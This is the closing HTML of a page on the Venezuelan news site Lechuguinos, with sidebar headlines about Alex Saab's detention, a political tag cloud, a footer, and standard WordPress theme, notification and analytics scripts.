        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" class="td-image-wrap" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab">Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-16T12:14:38+00:00" >16 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" class="td-image-wrap" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="João Pimenta Lopes exige liberación de Saab y fin de política injerencista contra Venezuela" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela">João Pimenta Lopes exige liberación de Alex Saab y fin de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:57:31+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" class="td-image-wrap" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso">Testimonio de experto destruye intento de la fiscalía de convertir estatus...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:26:59+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" class="td-image-wrap" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres">¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-06T11:23:44+00:00" >6 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Etiquetas</span></h4><div class="tagcloud"><a href="https://www.lechuguinos.com/tag/alex-saab/" class="tag-cloud-link tag-link-83805 tag-link-position-1" style="font-size: 9.3575757575758pt;" aria-label="alex saab (454 elementos)">alex saab</a>
<a href="https://www.lechuguinos.com/tag/an/" class="tag-cloud-link tag-link-780 tag-link-position-2" style="font-size: 8.9333333333333pt;" aria-label="AN (402 elementos)">AN</a>
<a href="https://www.lechuguinos.com/tag/argentina/" class="tag-cloud-link tag-link-873 tag-link-position-3" style="font-size: 8.2545454545455pt;" aria-label="argentina (335 elementos)">argentina</a>
<a href="https://www.lechuguinos.com/tag/asamblea-nacional/" class="tag-cloud-link tag-link-728 tag-link-position-4" style="font-size: 10.460606060606pt;" aria-label="asamblea nacional (610 elementos)">asamblea nacional</a>
<a href="https://www.lechuguinos.com/tag/brasil/" class="tag-cloud-link tag-link-802 tag-link-position-5" style="font-size: 9.3575757575758pt;" aria-label="Brasil (452 elementos)">Brasil</a>
<a href="https://www.lechuguinos.com/tag/caracas/" class="tag-cloud-link tag-link-800 tag-link-position-6" style="font-size: 13.769696969697pt;" aria-label="Caracas (1.528 elementos)">Caracas</a>
<a href="https://www.lechuguinos.com/tag/cne/" class="tag-cloud-link tag-link-765 tag-link-position-7" style="font-size: 9.1030303030303pt;" aria-label="CNE (421 elementos)">CNE</a>
<a href="https://www.lechuguinos.com/tag/colombia/" class="tag-cloud-link tag-link-983 tag-link-position-8" style="font-size: 13.684848484848pt;" aria-label="Colombia (1.495 elementos)">Colombia</a>
<a href="https://www.lechuguinos.com/tag/coronavirus/" class="tag-cloud-link tag-link-79603 tag-link-position-9" style="font-size: 8.6787878787879pt;" aria-label="Coronavirus (378 elementos)">Coronavirus</a>
<a href="https://www.lechuguinos.com/tag/covid-19/" class="tag-cloud-link tag-link-80127 tag-link-position-10" style="font-size: 9.8666666666667pt;" aria-label="covid-19 (526 elementos)">covid-19</a>
<a href="https://www.lechuguinos.com/tag/derecha/" class="tag-cloud-link tag-link-1269 tag-link-position-11" style="font-size: 8.5090909090909pt;" aria-label="Derecha (365 elementos)">Derecha</a>
<a href="https://www.lechuguinos.com/tag/dialogo/" class="tag-cloud-link tag-link-1101 tag-link-position-12" style="font-size: 8.8484848484848pt;" aria-label="dialogo (400 elementos)">dialogo</a>
<a href="https://www.lechuguinos.com/tag/donald-trump/" class="tag-cloud-link tag-link-1090 tag-link-position-13" style="font-size: 12.412121212121pt;" aria-label="Donald Trump (1.055 elementos)">Donald Trump</a>
<a href="https://www.lechuguinos.com/tag/doral/" class="tag-cloud-link tag-link-2309 tag-link-position-14" style="font-size: 8.5090909090909pt;" aria-label="Doral (358 elementos)">Doral</a>
<a href="https://www.lechuguinos.com/tag/ee-uu/" class="tag-cloud-link tag-link-1120 tag-link-position-15" style="font-size: 10.206060606061pt;" aria-label="EE.UU. (569 elementos)">EE.UU.</a>
<a href="https://www.lechuguinos.com/tag/eeuu/" class="tag-cloud-link tag-link-837 tag-link-position-16" style="font-size: 15.381818181818pt;" aria-label="EEUU (2.351 elementos)">EEUU</a>
<a href="https://www.lechuguinos.com/tag/elecciones/" class="tag-cloud-link tag-link-1986 tag-link-position-17" style="font-size: 9.1878787878788pt;" aria-label="elecciones (436 elementos)">elecciones</a>
<a href="https://www.lechuguinos.com/tag/espana/" class="tag-cloud-link tag-link-972 tag-link-position-18" style="font-size: 8.169696969697pt;" aria-label="españa (333 elementos)">españa</a>
<a href="https://www.lechuguinos.com/tag/estados-unidos/" class="tag-cloud-link tag-link-859 tag-link-position-19" style="font-size: 12.581818181818pt;" aria-label="Estados Unidos (1.093 elementos)">Estados Unidos</a>
<a href="https://www.lechuguinos.com/tag/freddy-guevara/" class="tag-cloud-link tag-link-372 tag-link-position-20" style="font-size: 8.9333333333333pt;" aria-label="Freddy Guevara (411 elementos)">Freddy Guevara</a>
<a href="https://www.lechuguinos.com/tag/guaido/" class="tag-cloud-link tag-link-2606 tag-link-position-21" style="font-size: 9.9515151515152pt;" aria-label="Guaidó (537 elementos)">Guaidó</a>
<a href="https://www.lechuguinos.com/tag/guarimbas/" class="tag-cloud-link tag-link-783 tag-link-position-22" style="font-size: 8.169696969697pt;" aria-label="guarimbas (331 elementos)">guarimbas</a>
<a href="https://www.lechuguinos.com/tag/henrique-capriles/" class="tag-cloud-link tag-link-99 tag-link-position-23" style="font-size: 8pt;" aria-label="henrique capriles (318 elementos)">henrique capriles</a>
<a href="https://www.lechuguinos.com/tag/ivan-duque/" class="tag-cloud-link tag-link-59490 tag-link-position-24" style="font-size: 9.5272727272727pt;" aria-label="Iván Duque (481 elementos)">Iván Duque</a>
<a href="https://www.lechuguinos.com/tag/juan-guaido/" class="tag-cloud-link tag-link-2558 tag-link-position-25" style="font-size: 12.921212121212pt;" aria-label="Juan Guaidó (1.203 elementos)">Juan Guaidó</a>
<a href="https://www.lechuguinos.com/tag/julio-borges/" class="tag-cloud-link tag-link-10 tag-link-position-26" style="font-size: 9.6969696969697pt;" aria-label="Julio Borges (496 elementos)">Julio Borges</a>
<a href="https://www.lechuguinos.com/tag/lechuguinos/" class="tag-cloud-link tag-link-1862 tag-link-position-27" style="font-size: 22pt;" aria-label="Lechuguinos (14.059 elementos)">Lechuguinos</a>
<a href="https://www.lechuguinos.com/tag/leopoldo-lopez/" class="tag-cloud-link tag-link-47 tag-link-position-28" style="font-size: 10.290909090909pt;" aria-label="Leopoldo Lopez (592 elementos)">Leopoldo Lopez</a>
<a href="https://www.lechuguinos.com/tag/lilian-tintori/" class="tag-cloud-link tag-link-674 tag-link-position-29" style="font-size: 8.6787878787879pt;" aria-label="lilian tintori (376 elementos)">lilian tintori</a>
<a href="https://www.lechuguinos.com/tag/maria-corina-machado/" class="tag-cloud-link tag-link-748 tag-link-position-30" style="font-size: 8.6787878787879pt;" aria-label="María Corina Machado (375 elementos)">María Corina Machado</a>
<a href="https://www.lechuguinos.com/tag/mesa-de-la-unidad-democratica/" class="tag-cloud-link tag-link-777 tag-link-position-31" style="font-size: 8.169696969697pt;" aria-label="mesa de la unidad democrática (333 elementos)">mesa de la unidad democrática</a>
<a href="https://www.lechuguinos.com/tag/miami/" class="tag-cloud-link tag-link-760 tag-link-position-32" style="font-size: 9.9515151515152pt;" aria-label="Miami (536 elementos)">Miami</a>
<a href="https://www.lechuguinos.com/tag/mud/" class="tag-cloud-link tag-link-753 tag-link-position-33" style="font-size: 15.381818181818pt;" aria-label="MUD (2.367 elementos)">MUD</a>
<a href="https://www.lechuguinos.com/tag/nicolas-maduro/" class="tag-cloud-link tag-link-113 tag-link-position-34" style="font-size: 12.836363636364pt;" aria-label="nicolas maduro (1.187 elementos)">nicolas maduro</a>
<a href="https://www.lechuguinos.com/tag/oea/" class="tag-cloud-link tag-link-864 tag-link-position-35" style="font-size: 8.2545454545455pt;" aria-label="OEA (336 elementos)">OEA</a>
<a href="https://www.lechuguinos.com/tag/onu/" class="tag-cloud-link tag-link-918 tag-link-position-36" style="font-size: 8.5090909090909pt;" aria-label="ONU (363 elementos)">ONU</a>
<a href="https://www.lechuguinos.com/tag/oposicion/" class="tag-cloud-link tag-link-814 tag-link-position-37" style="font-size: 12.412121212121pt;" aria-label="oposición (1.039 elementos)">oposición</a>
<a href="https://www.lechuguinos.com/tag/oposicion-venezolana/" class="tag-cloud-link tag-link-937 tag-link-position-38" style="font-size: 12.666666666667pt;" aria-label="oposición venezolana (1.113 elementos)">oposición venezolana</a>
<a href="https://www.lechuguinos.com/tag/politica/" class="tag-cloud-link tag-link-735 tag-link-position-39" style="font-size: 13.430303030303pt;" aria-label="política (1.370 elementos)">política</a>
<a href="https://www.lechuguinos.com/tag/primero-justicia/" class="tag-cloud-link tag-link-736 tag-link-position-40" style="font-size: 8.5090909090909pt;" aria-label="Primero Justicia (359 elementos)">Primero Justicia</a>
<a href="https://www.lechuguinos.com/tag/rusia/" class="tag-cloud-link tag-link-1510 tag-link-position-41" style="font-size: 9.6969696969697pt;" aria-label="Rusia (505 elementos)">Rusia</a>
<a href="https://www.lechuguinos.com/tag/sanciones/" class="tag-cloud-link tag-link-14664 tag-link-position-42" style="font-size: 9.4424242424242pt;" aria-label="Sanciones (465 elementos)">Sanciones</a>
<a href="https://www.lechuguinos.com/tag/trump/" class="tag-cloud-link tag-link-1455 tag-link-position-43" style="font-size: 9.6121212121212pt;" aria-label="Trump (485 elementos)">Trump</a>
<a href="https://www.lechuguinos.com/tag/venezuela/" class="tag-cloud-link tag-link-743 tag-link-position-44" style="font-size: 19.624242424242pt;" aria-label="Venezuela (7.333 elementos)">Venezuela</a>
<a href="https://www.lechuguinos.com/tag/voluntad-popular/" class="tag-cloud-link tag-link-729 tag-link-position-45" style="font-size: 10.460606060606pt;" aria-label="voluntad popular (617 elementos)">voluntad popular</a></div>
</aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.eluniversal.com/entretenimiento/145647/estos-son-los-hombres-mas-deseados-de-venezuela-segun-una-encuesta-de-mundo-de-farandula"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2020/08/maxresdefault-2-300x169-1.jpg" class="image wp-image-76511  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></a></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->





	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.lechuguinos.com/"><img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69741117c6bf8
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-post-author-name {
    display:none;
}
</style>

<script type='text/javascript' src='https://www.lechuguinos.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.3.7' async='async' id='remote_sdk-js'></script>
<script></script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69741117c6d79"></textarea>
						<div id="td_live_css_uid_1_69741117c6d79" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69741117c6d79');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69741117c6d79");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95dc60e6e5ef4d9c8f26754b96250d8c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>